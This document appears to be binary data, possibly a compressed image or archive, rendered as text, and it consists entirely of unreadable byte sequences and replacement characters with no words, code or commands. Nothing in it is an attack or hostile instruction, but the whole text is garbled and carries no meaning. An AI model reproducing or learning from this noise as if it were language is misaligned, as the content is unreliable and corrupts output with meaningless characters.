ɑ��(�.Ĝ8��Չ7a��I�|	>�/�) �181La24����	6]6`C��	5��DD]�/��������'t��Y�$D8 8 ��,Y, p����Q�����Nm�p t ��J�@ށ@�d����P�e	�@8APU��D���။�D�PAZ�%�@�KY|F� ��Xd��	c�4ESlW�F��Z�^��Z�=���E}L����=�5�KZ�5 MƼ��	�L�Q�y�iLV��4�,i"m ��k�C<p�2 ò��LMnL��a�G��W�  ����v|�q�.�Bz�_)`d
� ����[��Gr�H.�$-5 ��xBK��!Crm��0���-C3�F2�V<���<pC7T7 G8�B�������`�E�`�8`	��ja���Izp�1B)������QI���n!B�C�(���ؠ�������0LG�ϦL�%�8��!@�]E��I!�����ݫ�]��#R"X�HU�AO�@�@�����| 
�&� ����)"�JP�Ta��AMD�H��5�,��͢쀡a
�f�|E�8F� _U�^M�0V�H4�S$�)�ԧEc]����E�U�_`�5�^��c�F8�Hʔ#�t�f-��Ȁ�<Σl�Cq�o�C�@�5��)�Ж@��n��B"�n5�����d!d��l�(tGqyx�.�)B�F�GVW�ҁ���,卂�IB����`B&&B�s%{53\��c|8��CpP�G9@C�e7hC�H7dB�������S>%T���5|C<Y%V!5(!��X�.P�@���G��������Zz=1!��O0�BE�f����G��^�
d ����_�ԣFٯ-f����������LP� ^xAO�@�@\��K g��������u���W���Y�bA��X�􀡹*
� <۲,��l�cq��K\9�0��0�Sq�^�����_9�uF#F��_�`d�YxLxE7>F����f���,��#�I�|�F<�'4�C�4@�"�(̖	���@<��P R�˨L��&i�ְ)��Ǟ)t����F�舮�P����M,�R��A��R����Шy�N�Mb�ć.<*��!����()<t�ӖC7�B��Nժ�ӏ���hm�����7|)�T�q���-Zn�V���\*�"C�@3|C9d�q�C�z�8X�.��:ݞ��`���B-ġ'`�$D�D�h��*j�a�Ja !N*M�A���">�O�@��e���Y@�$���� ����jU�&V=�V�D+��M���P� ��&�
(�Z@�n�k�KU,�U\k]��f��t���L��E`=��h'�Mc�x���^x��7R�8rfeF��Qɐh�|��+ M�G�.���n][A�A��E���j "�d`�F���B(�B�n�!ByɁt�
(
�����,с  �#���[u���!��(<�.Nr���*�)��! W!l�)C2� 8-2�B!4�Y������p��:݁&D�6���zC��ҩ��)z,�-��!��3�	<@7�-9�9��9�)�n��	��B�����š^N���e�<@<���a�!K��.f%8��Y��"^&��8�T��C�bH&߭^i�@AD��VK4^��"�K+��W�,�n"o򖪱f��^�Hl��,H<E�b��:���ս|E)#3�/��ovnQ�a�c���m#h�QiT�G�Z���
pFm�ƻ6_d����l �:R��-B���V��W��ع��~J�,�\��\x�$&d�0�� ��Fz(���҉�w��uq$@Hup
peBK��"*���d��$�y���)��!����ҁm�8A܁Sc���F�Hn�����|�2��WG��m�-=���azCz�B B)4��q9��7�� k!Z��5��[����aF-t%��G����9@|嚊��E��!R�(�bM�2�Fk�ff�%�Y]@ ��9A.��
��/���Fy�n/2E�� 3CSp���U`,@���f�3;�0W|�^-#`�9_��F�a9�ZX����W��:�d�s�]�޳5�>#�� �q�C3 Cz��-�AB�$, $h<��j�����c�@�\�R��!<h!u�t��(u�u���ϰ��F΁�e�u4����!)��z��/1�s%1)��!�BK��A/IuS2�T�#�Aw�4�j�	�xi���i�	5��4C�<a�1<�3��W��9�%_�52�Du�>����X�^�p ��_F�d[�%�I�!(O�g�r`����J8D���r��D ���	i���
��m�����n���k��&�:�2E�P��0��L�v�s;�sj+��t�셫�j�]L#�z76b�t/�x����8ֳ=�oc@�Q���6�?ǆ.�t�̑
$�C,�w�8 �a ��d��
�M���A��0� �"p�� ���M�8�ݒ�4�^VǋN�P�!�W�4{\���)�(���"u/�H�#96��I��b4�I:�U�|L�2xi"�-�e�����ϓطA��0�Û��3 i"��C9��ޚC6�u�ө�4ԛKT"�� �. ��%�%H��Q�e硪A��
��!:�U�oKM�(")c���D%�Pd�\�AO4A��DK(�j~l��mo��m�:��櫺o6o| S4gS$���r��m)�6���Fw�~3�,�8��k����2 �c6;�d��<�ʜ�fq�G4_����Æ�@ƹ���{F��C_Eã�����D?*�`�����A�C�������4��M-!���,��M����A��& �L��L��gϞ?�l�҅�W�e�-S�̘1[�P�"��Ц?���s��.G��ѓ�Fw�ԱY�K�#9���2'+e��q3��[Roٖ.͖��jԮQ��KYVk�l�TJQ�b͜9�f�ܹriնM:�i\�r��ņ�Z޼����7X�]�A�ZUؓ�I�'�@� 4dp���2d��� ѣI�6m	ujՖ*9r�h͚4�ӠY�w�4c�4���"\ �É�&Q 93[�mܷ�D���&M�4gΘ�nF��0Q�H!eɒ&����~�4hԠ�"�<|���
.� ��? A��K0�8���
-�@�x �0��  � M<�U �U$@�	�� l| ���8	(���l�H
&���
B(���|JJ
�d��	�R��Ҵ0���2W��<�"`@8���s�;�Ӏ���?W��B�>䘃:���A!DA�C�9�c�7ޘ��6@}��B%�TROݔ�V]�#>d��?����Tp1�f�i�f��alA��QDe�BH�Q�p�⎘�Ճ�:�'V��'���e�1�(���&.j��++e�Q#RDb�&����q�Z뜄�Jx������l��������`t�e�]Z1dO<�d1J�(� 
 � s�2(댳ƼY��V��5Gr�M64Ґ�4�h�	"�΂>�������ԀM�5�Ӻ:��3��落��(�6;���X�=ޛ�>��P؏���σ<���:�������>P�
���6|`�B1�]����[t�Fk���,�|��8��
<0�'��2�(�K.����p�ݴV8bJ� �	��2O?�4��>�l>���S�&��;�Q>���@�D*���W]���U5�TS�[e�RAb�&L&��V1�^&Ha�b+�8 2���R�����&A���.aDBr�����Z6���v��#|�9��-��Bj��]O�F6f������ʸJ3�q�>��ƿ�E�����`��F��8�au�����0�0�xÈ���(���Fx��6��L&��Ĥ3�Y����#r���f:��� �������M6�ɚֲ��,B�A�w8靳�iJH��SJ��'�i��  ��o 
�>0����@R��2T:�� '��D4Lm.s�,&�>w��GV
R��$%�KjR�V����v��ݑ������A�JЦ.I���s�ӞRF��)N��P�8a�0�C���>�oW�3Ĥ�P:|�~�(��W��ُ�j����I�oQHB�`�C�J��2���dm$�ЊV!��B�$[#�U�ru=x+u�
ð�|�%�2ఖj8�V��q�_Hx��`��8�fq�5�Qt��	k�Z��s��������K/�/�2�V�0���%FR=P�O5B��.#��Xf2�#:M��]��u�k`�����6��B���p5 ҘcH�j\�m�h;�N�gla0(�6�%���:�}b�0��	
܄($�Yv�n��%.���Y�8�K��� e��r��n1=��m�G��&�0 )KY� H�$o�����%�����KA�$���Ng����? {��?�W �σ�i�U��!��F5J�D4T����Xl?�:*V�
�G#@��(EFZ��d\$#�p`G�%���d߫IN��=�!�q�j8d�Y��Da�YY�E�B^d��8�2|�cm��a�:��̀FY�Zo�%�j��9�qħ�C�ST46�xŌ�����.@�
OPbdP�D
θ�1�1��c� � ��4��,Y����ՑChS1��	l�A~i֢ؑ�׶Vl�;;��N��s��Ha=KP~\��MnJn.�+KW�ǖ ��,-t��Y�q�S�v�k��
���]��@:�b`G�C!N����r�
B�  M`��4�}��$o��!�����#
\\���C�͐�=����=I>�@aϟ'/���� !1�c��	�g��E����D��U�ԧX�bW%�'~��2��HD����lTC	���.a��)ų6��i%��ފ��S�0!A���2h���0�dQ�����)�\܂�"�7��(�Q��V˳���`�\�r�8�рy�.��1�����%��/`D0�<� �r�L`Ʋ���W{�Ղ�YW�L�c�fM�((��;��j��&(�jBZlbC[b����#w�����lЖv!�Ck7�2X%-��$�?B�t�O!s_��,$`��-��-E���DHd�ft0�:lA�(�-�a�!J�T`K\G��+��L$�KދH��~oL��L�
 z��  N�P�d!� �'eT��f�V��0a�PN!�BL�R�U4JS<�T,脮UEV�'!0�&!�L[j�2���X�.�0B#�D!�fʦn�^"椮�� bb&���@���&���#6bY�%�Ŧ�ǧ�`:!�a,���.��a-��΁�J���҂)���8����b/�B���<�c�!�Ң�"`�J�N�DeDDeG(�3`i:@�h<˶�@��;� 9Bi�z �j���	��jc����"ɏ*�����o�pͷ� >�K��M����MA ���M���o�����B�k �+J�D�i����	�`$F0R��L�Z
(�����3Z ��I�)�V��H�xgu�d�Ť��N��N@���N�z��N����N�D&�1>�bXa>�:�$�~�U@�T����ZE}(J
�0!�n2��v��~
�������%�X*#P�#o	I�V�@j"&*(W
b�f%^b��0���@��#F����!
%%T�a6�:3�:����������ԊV1b^3��2&/z��ah���08�.�d(�(@DJ$z����e4`2  ���<�-�`6�c6��֞�	��	�O�cmr�x �v��#�j#6�fk���1;�c;��ر<���c	���t �O�C��OA�mAĭ���>@ �:` 2B�� խݒ��+�2D*�`Da�0�D�N#7�#St#��ؠv�)J�<`�zgw��ub2L�I��G�('���y���\Ό����I1�>�)W���2*-�S.E
�T<�*A�T��TH��0�P�r�l,&jb�`�j�$"+t���OB�����2��$fL[>�� &3M!t�#��Y0������ �� ���3=S�!`ʁ�AR�TC1m�.��.`3��/C0r��<��v��� �   �q ��O�iU&exD�4 � �B���S���<��Y�/
���zcm��vr���j�Fhl�=eC;"I�h�;��>�C?�f9�c��>f@>�F�u@�1��?P�>�&?��Rav �D�@$!E�!�	F2� "m�����cmZ������GZ@<`V�Z F��ᾉvj��$࿈�t�4hO��( ����GQ��p2h�DJzf�>�I�t��)[�j�*�
+�.L�S\�<%T�l˖��g��ʠ�馎2� D!]TJ�倐J�.7a H�P� ��l1j�VU[\� a0�6A��"��� �ؠ� A6s<��!31�!ԁTK�X�T-��Bv#�b��b�A��|ActV�cn�@adHF�  ���5�e�Np��P9&�YM˴Ҧ	�o7x��Z�&9��[}�<��Y���5��;���:�Ql��<zK=D���M_�&f�c��M`�`k@��>����, � �k�
`�Zdb�K-�D !	�:�cQH�C�� �@�N�$��#3�����dvJ��᫜(@gKc���G��D��'2z2i�Ӊ�s�`,����V��jq�pA.���A�~��UV��������lBM� uK�j� D��"�"$�˄!�P�����r&���iN,EjP���P��F�Y�NQ!Q� %� sـ�H,�3Ê(���A���U/o�.R5�*.n���b^p�/�a��Jϋ@�V��*�xW�O����h�Y��" 4J��U�sm���w}�U	~���P�v�ע@��^ˏ�Ϗ�����>æ<p�<�-��ôޏ>f�>��on
�ō>v�x@{y�>4qҍ8.D.d(�8�!7G!5Xb/�b=xF0V���7�� � �M���K�k `N`Ja#ɢZ �f�0�F����)�I�� K"`䊸���y��D�z�������֊	/����~���a2J���X%���URL��R0kE���,��H��BX��̐e.���%��t�*�/C�7!���������E!"���l�R!���6ӔC�,�b-Z�X��A�v�`f��F�F�����Ѥ�wg��cLϋ.�
�����  �q D0�g��O (��a�>�5��Z�o=�״�����{��8b@}��9��}�9�Б~��>ߵ��f^�w������i�_e��d�A�C��{�MK�����q,�G֚"@�%v�O�b=��@���arpFjZ�o��f��!l  ����,�A�ě�k�)�H�d�z4&���M��g�[���D�Չ���h����
A	?a)O��
<�����z�J��G}�:�7�R��~����X���[3&�qӮx� 6�lX.B�A���0$�R���(�PP�,�#j,!��GaF[Z�g��J%\`�`J��;�,�j��q[�a�]755/�T1���ь;c�J������neY�h��gm0XCd���@�%��۴Ɠ<�ٴܣ��5�ڻ��W8h`\�9��`��h��/>3	��C̣l�#��Y{���_d@��>&|���֙�^�0D���3�ܬ�2!M:sLZ!_���@ *`���@���k�  �?nNhr�C Ģ�.��zJ<��Z�f I�\4p~ �GyZ���9�|E6ǌ  ��V�p�O��Q���W��c�r�0�*?�R�+]�R� �
1˄�P9H��&���@�,#]�����|Y:$����#����q1]��x�@�:�V
�4�� H�؀�h8p3ˢ�p��g��w;a�j�Ԣ4��[.��a�r7/��/v77o��M�|�(��CPd�!cz�����{�ͨ �[�飼�&�ӹ��۴�}\����R��������;>��9���ձ<�ql�=�@�|��:��u�N���v@x`�� ��AD�"$l!�6�`A  @cG�7r쨱�I�N�\i��D�b*�# %��$��3�C8 t ��4k���!+��X�b�	!<Ph����H�0��ٳh˒1!,�	�$��c�$�ȷ �=�&y��iӧO�Z�B�W���"K>v�l��a��"4��g:���	-�4h>w��Y�勓.N�ع����=���S��r�B�����%�Z|��&M�ܩs�6�I�&��gҤB�q��'R��v� *ž�L�
⃚͐,��hP�C�81�8�:&X�9��`:�SN�V� 9�0�9�t�a6؄X�5$������K/��0���J+�x��$�8A�W ɣ)࣏�X��@ZP�US�PC=��?t�Zj饗J�ɥ�<��C>4�h�)�q�a�i���|��fH!��JEJ4���.���F��� å \*�;�PanI���e�qpAC)��
��D,��"��H#�T]%�Ұ'1��e1�P�M�`�N;)�EG)@� �Tl4�T2-�0�TU�P�4 P�UdE)/Z$`[^1��F��I �d�I���xp�'�`��a�$��c�A�Kd�H��1�$#�f� �H"��Frh��� ��Z�9���}�!�l{ԡ�y��EQ��&����F#��1��r
*��_a��e�G!�y�]w��1Ita;2	nD��z2
{��"J�X�!GB�P	(����@!�S81�HX�:�@� :�?^�9Vny��`���dCM�&���.�����R�%�u��<� �)̗�
\d �i��0/�SR:�=�ʥ�?l��3ߥͣʦ�bĉFڣ��y�i���������.��>D*�4̠��4젃��
4j���"B�IZ	��s��wf�U�<�+`��v�ʠ a�B*i��z�X� � rg�xeLi�-�B���Y�J��
�kx@$	<��
� ��\2�$� X� �"� � H�Ld�0�)$��Ac�QF2�ѱd��!��4�9��oЌ J#հ&fG��̜��;�!5�q�������Ҍ&],F_�N�� ����v��E<��u�	����9&1��>�,H�A�HP�L� `���N(���4&!E�q�Є.4�lhh�f59�n�E'F0Z��U��t5�x��i vN����hE�JNf  ��xT�R��%�4Ϡ�� �ץ3�1��@��S�Ƨ����Og0CH�0��E�	�S�~�0�R3���f@)M� ���@����JQ�RP��, �z�\+X!0��U�B%
�$�X-�:(e�$%�zV���� e�C Q��;v5 �rF� jX��-:��&�C$�ࢀ�8) BJ���6)��흵����y�a�8��5�b��EƐ�e�@�(�0G:�oh�� �9�>������.���m��^֚#!$`��`���!c1�����p'�)�l�@9J�p�F������V�m|0)�C
Q�"0@����2w0�1��"B�(�ȑ�Y����9�i`krhs��f����t�0]�h�Tx��`�	4�Nl��p ��TҤ8� `F`����,4�A����IL\�RB�l�����ꁛ*
(�f��G�Ґ�P�Ji���e�ɏ���_�h�S�`>m�O��R��Y <�A/ �<� �be�Z5�h��>��BW@��	j�4K�d�P��Vk�Э�������*�
A���T 7�
@�"R x���H{b��Ze
� A �M��d��g���h�9� �2��fH��H�琈��A�A�n�S�<�L���p����*�@��[P��ˑet��I�
07�Z!�RҲa���Ά�?��=���y"b ��e�	��:�a�A76D�'Oy��a�s<�C��Ѓ7׹pt��p0RD�q�Hu2�'(�:O��@H���N��]��!�j�p�R͑5�Ǡ��A�'�R�@����Lъ:9���hGŇ'�ZtPR���eFA	��Tt0��� '��t�����}lf3P�)!X������+�����=U���W!,t  ���+q��@�H�V�Jk�W��`��FT�u��"^�+��%���$��d	�$&��!KZҭ�j+�����@eI�P�b�`g��ً]�8�0�qָm�3%��8XG<����n4\���q\�mt 1a������	��uD�%�)�Gp &�p7p�u#d3
� �E
_�	|��$DC�E'�%0��0w`�`$M(�`.�!���ް!Rabs�`ߴs;wa/�S#�0��@ <� �t�l*�#!$��#�k}�|  ^g<;���&��%�Sdh�P��5�J@QOww2wSf>$(�R�R��(.%?:@S�w?��T�SJ�xn��R$5 Eet	  yV ��k="h�Fz�W��Wh&�h1A�B %�^�p0V;�*A�j�VG��M��p4$.X���.�.?��f��X<��E@-���}
�|��E�k�!�0��	��Yf��`ѐF�����°2�AGsP�x����Qn�a�Q����<E�* !0r�ư���	��3F`'P��Np��0[�	���7��`	��6��4�I�`�_`8�� �7a� !�s�r�} �`��!��V
Fr�rT�!�`s67a�p"-2:����
��
��	�@�cCI��  l�N ;o���D=r�7�^W��@&���S ��͓�nBQN��Q����'vBRb@(�>쓉K���X)3`?�r)4���R��f'%yo&��*0�� ��h@���h��+���BU��U(-��,q& 
� 
�5=XB�V(DK�;�Xr��ΐtjC4j��W�h�#���X �W�҃�	���o~���7)�ڡYc�~����l�ˠ����Ǡ%�t0|@g��aH0��]H��nD 6��� &0xPo��4s�_�S4�j"��
*8J�(�`�
bg��$
H�0_w&�xO)Dχ� "�qw}�q�� �LȄ�0�s��"V�M��s��6��:��	��0G�#��$@bkȆ���=�/&���x��{P~�%`�<
E��iv�H~�NL'��'j��S>UFRcp(Y�R��(K�``V?�� @<�L�&l�b��)'5y�)sv� E,�+�ɋ�z�6�%aD
�:,`�ٝ�@
�Ң �2i��V�U�^Q�!��t%.�g]�C�i� ��(@��2+ 
�p�k�Wp�0��740�	��
��l��Y�q�����
��P ��C�`��4�u=�lF3-zD�I<��)�7#�w@��^� 7�0	wp6�j����v	��;i�*����
��
��	�GJ�Q��� ��xp؅�' D�8C���g
��!&צbMsq*�4"�@"�P"��v�@#1�BG��p$�z�D��
K��� ;n�/��X$ ���c�<> v�h�j�>E֩�*�>`M��zQvw�ʪui Rb`%%�nf�~����ʫ�s)��(���*E(bК���2���yP�z #A�HU�����+�Z�,_�h�z�i������Vj���C��WC�}�Cn�| [d&��8X�ۃ;@|���ꊞ��F�
�q
C1��~!��ΰ��Pm���вb#g{����G]�3�e�N@*<p(p�� A q���z�� P+4�f36��^��
� 1��
�1���6�P�� 
�1	z0)p�"�|��4P/��0��`[�	�`��v�3o�9�"U("�ЖY��.��
V#��(�;�Eu� �t�ˆ�	f��;{�/��&��cV�)h"�c���=
�f]�<g���|���#c`'���j�By/)a6)�k�9�w��f�BRR@R��er&��z`U�&�U��gᾂFAYE �A��Ģ�u����	�x'�X+TX�B^a/1�x,.�v.�|���I)4JTX`�k�B
���rq�����GL�y�� �~���l-�F%k���F�2�6g36bs#�1/ӑE�����1A ��A5:�\<g!�b�X;J�$���	� �� �_�iS�0
���h���Ll�����d�Kp�� p��p-W!bY!�ɉM��!��!�Ė�C"� N+�au�I1�	5B�{@ւ �;r�&� ��ʢ���� 'k)Q����_�����P�û	%&K�di�Q�}rwX���e-*�Y?9@��{fD�(�k��:�½*E��É�K`$������*��:��U��h&{'���z��y��iGa�	�Bnej��iMUA�Lj���e!��C4JDt�j�kp��Z�Dtx�N���p����2��&�܀
�^a��!��X*@@f��7�� ��G0^ �'px��y�IK*8p*hƆ�	2�
c�0��Pl=��%55}c<@���L��)�{=�9L
B[�m�!� 2�Pr���7:ᠧ��";ק1
���<�rh+DQ��Kb��h� nh0��-<�wx1 �;և�[��#�M���̻��یxQ�e>vR�ɼ��e�Rܝ����2���)�Ghvv�ܛ_ (؝w���ΰh�Dښ�닭�-AWeA�h2��Т@���ߤ`+p�V��.�� �٘�jXQ[�|c��#��-� �ὖ�ΰ*������(��<�I��嬀·@Ӡ�l"{2��K��j�Q���7~^���H:۳鈎��p�px���G��p#h�_�^e������0d�	kqs�;s)�����k���J�+ GL]w`w~`�\r�����97��h"9����a�����`#&�� {� L"<ABt�/K��nx�� H���|�޺_ׇ�c�#�F�����b�d�QqҪh >V6a ����e�%��ݜX<�]�T�f�ޚ�'(��(�3�
���.
z�[zQ��־�� �\�g�(ѭ�I����1!`iW�7 ���--VaC��{m��{l�<���oA'����F)P��p ��p����`�*� ���f�.[�՟I�&=���!�B�\�s玝:u�1b$ P�H�A
"L��A�̙8�`���N�1���	(�M�>�:�j��O�0]�cH�T�Q�2*����)��A�+4h�@A#*�24�)D�:������s����fn9l�c3��p6�ذ����ڵ`��]���.Ϋ@y�D���IA0 ��
,8p jڵ8�A��28����P( @�r�͝�� D�4j\�ѣ����^���ß�	y�M�D!cF�|4h��W�F?�b����&� �%~ B	"|�A��t��:�d��B�d�N�jb�=\�C&�sB�ԁ�d����\�Q�X�������pd.Gs���j#��lF9�,� �L@D�(�$ER�$�-Kq��8` ��3� �C�a��4aJ��`��
���>��a-�=�(�`
]�0H�%`�	@0�����cLB��SNi\N5�TepYUWR� �f]��&�#��r����.��<����J��̚��Z��Q�8���hO0�Gv�W��j��6	��UT1eVX��:�(DNE������P �����b+���y	[J9�n�����L�q�ٸ1�$�l2�)�3΀�e�]@���&:B�TS���P���h�g��M�|� p`g���褫ά��;����#k��c���Ȉ�>��C����B
1����c�� �[�2���(���A�C�D	$¾?�v�_tq���ѹ 3߼��=��I�[HR���H'UP�)]��,�,� ��3�
~w�Mgy��9C����`O��糬�4�[-dz��i�U��D9�`�>HKS���b��B�VZ��}cR5����Qf���5!c$��D~B�؊!ܲ�:򅏈$P'I�� 
>�%�T9`'0�z�H#:�\E(C9��B��u��\�� 0Q�(	�{�BP"`>�ZȂ��a�!Q
a���(��b*r��A6�ᘏ�,d��E�2��[���XE(<A	OI�!F��P ��6ǁ��D��&}�M��� � z~��Өc�P�;���γ���'$���1�͓�����)�n��� ���`��t@@!��`p:� t��%E��L.0L�(�K�����9��GB�#��P���I�I�	��I�J��ݖH!���L(�*��NƫS��C�S9d��uV ���2���& ,�{�@<`��0AF��#0a�u�
�@E�N�^��U�0�b�?��b�!�$:5��D#!�d��-o���� ��D���� ��A=4b[; EL�� %).l��� 8L��U:D!�����4¿�� LSA�
���5�(l�tP�/|A�`Ƒ��}�1��)��eJ��g&a�?8"^��bS �lGE�r�ɳ!� x�8 H��h��s����D�;�����Ur����yԝl2���#\P�@�!�)����ro|���b9K
=�B3ȁ*������2�\�6�"%�����3;��� sH���!�����.u�|�����o�"v��]��1��L���g�8�NP�Д�C1���@��T�/A����K�-,<���)���T�*�Fq1���
��*@\M"�Pi����#�2��`�d�%D���� �ԧ����m��!QiP0qB��+TKQJ+�U�#�!�"���I�`�
XȲ��t�hk[K!�Bp�Q�9��E���X6�!�Q���5z��������% #�S��k��^�!�@fzT�qp��mhD-���^C�:չ�vP��ǶZ.��F󐥷��-(�m�Fn�]��T��Y7-�vt���^ȕ��/�]� ��y`�d.��ݜ�8{�h���(݌�Y�I��Q��� \�8���C��B �d�3N�À��<]��,#i��hP�����	;�x��	�A�'8��bFIe����������!���
}�H��l�=�A+0�B���֮ؠ � 0kS������n����J����M�+�J�Rp>D�3��pL� A�ڱ����--(� 6���'�"��r��/W<�8&Ƙ#[�X8S��d��Ew��U�����͛�� g����lvfY�`�4�쐜� n@n:���~ �u�u�c�󌵶��y�#��(
a ?����1 ��qCsek��m��Au,T����2����_]B����� 'a�{s�z�7>8�a"$�����k" (�/����� ��D�D��21�
�86!9��(��<����8��8�ɔ�AC��G��8�������&�/X��X�Vx�����I�h�^ )���S ��ҕ���H����;����.p���K� 8���K���R�?H���_)���
��	�+�OHU8
RY'85�>��0<�;X ���#8��0C!X�6!0�AP�aEE b[0�D����Gۘ����x���"���`h�\\�M��Pc#F �� ��1�p5B���R���c⃀Z�?��ƨ���ު���I"�F��������js�R��������D������?^���?�.U�.}t� &	` �h/��R&gz&������� H&��'�&Qد��/��Rp��I�� �醋+��yj � B����((�� 0	���K1/p/�K���r1S�����h��h�:  ;nQ �肏�)!�3"(�#�F��=`L�BpA;��>$���˥�	���U G(J���<@L8���
�c�9J��2$�#@+@+7p��c+a`n��s��E�"�@Ml Ő4Ǹ���� �`�������q�b,�0��-g����<�=f �0��A�lĐLɎd���#ؐ ��ت�E:�t�- 1O�w,����[��q����Cq�G����H�Q��Z���X �ܷ�:/eV���7'! ��@�������(q�&������؝Àb`�fh0�I:a�;�I�t�B��뻁���Z( 侇��",O���`�QQ�R��S�TQ3��#��[	�N��.DL�P��8���>;�;�/�MPS5�M
���L8!2L0��� 8#`�.���)��M1'0�bqc9�4��)�7`:EQ,E@<@������xE�dZ̆���S�����������Gp��
-[+Fbt��ة0�,�bF�a&�i��Z��a^{>Y�غ�qԚI����)�Y���"�t��n�9x<����>�z>�t�~�O�O�� wۿa%}�?���h�{�H��7~]��,�ޓP�I���@��z�p�@Dp
 �11�t���ə��:��3����K�=�I
��hJKB|��(B/ ?=�(QI#;���c�J��7�0�:Sn��`و1$J$��\�5����
[i���� I:��9��:�V���8�	�H�y��x�2t��/`J:�:XT�2�"@���Ax�7(�b�b(b��+�<-��֬4� ,^�M` �U��4rUM�IH'� ��j܍b�Y����U�U�xF�"� -�����Q��؛q�N��!��	9���G@G�6��6�<m�{�V	i>��O�ZW
�^�Ww�Z�G�㵚h��H���ȉ\� i@ ����/�8�&	 ������@� ���3�f`[`ы�I�
и���ྜྷ�� 侳0��CI(�"��'� ��{�2�GX�rQU���'���i�^I�B���B�����=���:!��VC�3-!�p���q�
;�C�H�����JL(-�(�H���9��� ��{Z�\�/�LG]��$7 ���R,�Bh�OEM,ҼpXͿzːM�_x\P�\N��P[�-�UAꍡɀ��$ ���݋�=z�`5N� �����^�Ψq���N�]	A�����%����V�T���6	�ȑ����舮�7��^�����Ww�{ߥYPd�7���}{�j�7�$��Ѓ��ljy�n�,�DX� 0��tZ��pDh���8� �k`���&M��|��Q���`(�����"(�0(��X��y�n���V� ��:���a`I |�;�8H2B+"��B�<0S��5�ڍ���i{��1��2R"��HG@�E���'����+��48p����)2� `��D:(h�[Q\cЋ�3�������ҳ@�Θ\` �U�F�E&��E&��,�S��=]�2 ��M~]�� пee���I:�%�Ly����xeM�e�3?�R.z�a�Ok�e؀�ހح^���	���حO��53�0���W�����:]	��!(X_�ݣ
�3�TXع+��;�/���<ab`<�I>�}�|V���}� L�`�	����g"# v�2(�KH�]\��)��5�[i����S�� �"ˈ.]��.0�!`�SJ,K3�q!3�rq�1���ܕ0��[�	��������H�bJ��1���Ra������:P�7�CmH��U��&M�`�M�c^P��We��`��\�k���[C� �l�3?ӥ`�ʪ�<�{�,�3�΁��캹l�b�G|��� t�����W�F���`Zm�f��v�k�W�^wsl_~�d%��0x� �n�f���U����&��/%Y��ί��n����9�� ���� ��@`g�����2� �gה0x�F��.T�m�vh? ���9'�V���&� ����Έ�j�=�!	�	!p�: � ��&�8
$mSq��Ǌ�p���h�(�G	�h���¤�B���~��`D}����r�AH�9��!��a@>�j��$g�qhr�{r���0#W���O�J8�Z�M�&�ߴUA��x�1I���4����Şs�	e]$�����]�-�X���G�ߐA/�k;��Ў6F�s^�� ��ֆ^w�
�����b�t�ɩ�>P��fT���f��m��)X{��I�[X)��B ����_���f` 0�9QA� y�f���n��d(L��R/	��5��5�`�(D��~�S(𠦈o��:xK#��1,J�a�S���}��_S�X�PY��o���.�=�|��*N� �"�̵�xwKC= Fy�|9�����h���R���i�-ƌز�ˆ۵��B���.`*[���%J�&I���4d���'Рzf��SPP A��R���@��  ذbǒ���.p��!F�9z��A�ȏ�?|쨑Ç%M�4)l�.5h���#��&Q&���=v���8�n9pذj�M�=����K��}�5��;p�`��װ���>|����UN�8ժV�~Hvե����C�D�?$j<y�,$H������p@��%�%k&��%��`�A�w�s:� �J8!�Zx!�j�!�z�!���VZ��\��ug��P�0�Cb���`�5YeJ\�g9x�\ �V�jIB�Sn�iP�mm�do���Al���� �y�qŉ�%q̅Y�dB']T�0�0�Gw�q� ��7��!��О��'�|�w�r�G���X� �"��z�)���:*���5bZ�u�[4��C]+���\?�xky�Y1�������#^�j֙g9���h�m`�V�6�m�6��N��m���otp�g%rd��f��ɜ�b��.��Pvr@wu� x�'�y��Q��j� 
0:��� v��@A�2p_��)��!�<2�%�|��g�%AZj���+�`�EQa1������"dA[+�C	W I���鄔j�����7h%��~{%i�Z����ˮ�Α�ns�>�Ut�՛�!���g���ݦ��lH	$\���"U�����!���h��Uu ʑK>9�[N�*��~�U�}����s�3�2РY]B�H��F�X�[XO��iD5nTCY۶���-�
�/�f����eK�<r^�Y�
qꫀ�[p��`��nn@�d�H�*tL���]>?����������:kh �8��+�#�F���B��mW�Ҍ��D�"miZ�N��< �Q��6�5���7H@��6��+m�RiX�0�^8�(�5���nv˛y�Ѐ�1��_di�"��Y�_S! ���-r���3K�$��t.E�� %�@�tm�a����Vy��^���xf�~��d��5-��k�it�$�t�\�1�ڦ&�EφΓa%��66Ջ:�Ӟ0*p�.1 %@Dx���&2]�@J�E������ǲ��]򲗾��ƈ�p�}�Kh'����lf�	G�@Wc�mF.�� �HA�5��� b�x�s$�ĸ ���y�d���O衉m=�a� 7a#��2b�~�<�� �be����@D���g�<�����%HC*ґ�Es�{�@ Nc֌0^ Cb*�2���cÎ���\��(8;nf�2@��^�$�%Zx�:թ���6��`(��m��t�WϦC}�ғ��1����pw��'!j��!_��T<V8��UQ
 )`+����e�� h�R�aP0MC� ٙ��fJ�O9`�5vC%fh�3?�@͚�Ӧ���$ �p ;�ԦR 
Hߘn�~v��`��P�D u�	�s�W[�(�&n2 ,��01�+F�c�hW�3��r��$���T�2p�6�B4ɰ5�Ak�,А�2��GD�h4� �T�����i#ҖV�78pi����. H��!`�F>�7���V���w�m]ɑoê[��p�0@ @���5�ˍ�TT K}���*���(�0@��1���`�������H��0���m�z����A7�U�x��\ 44��.��]i��,m��Z>`H���;�Zv���W���o����=�ϰ�+a'f@�łR�ގ\�r�(
��u�`�R���CM�	ؠ�$h��M%�T�%<H2��03�7���������a�{���U���sD�L7c�p�Y�1�R�7��wv6K�m�}��L��^ow+��Ӗn��J!'��!��q񣙫�|�����O[�R� 0�ꁟlL�,�pX@B
�b��1*�s�Vr2.^?��oĔ�PY�������m�.3�;����-$�9w����՜���� ��;����X-�A�������Y���+�H馸z2��(vHQ��j��~U@���Q �!��P�!F5(�8Æ`4�ai�	l�w1��$�`Qu ���+"��G��gX��> �x�8X���O���@���Xg��x#�q��w7k¬j��k��(`̫`N��Ҡ���	oN�i=5j��,�s	0@�T�6Y��@GOM"�~YKlbL�}�����iyCZp�7"(@v� :F�����
�?Ax��x@�A�� �5��B
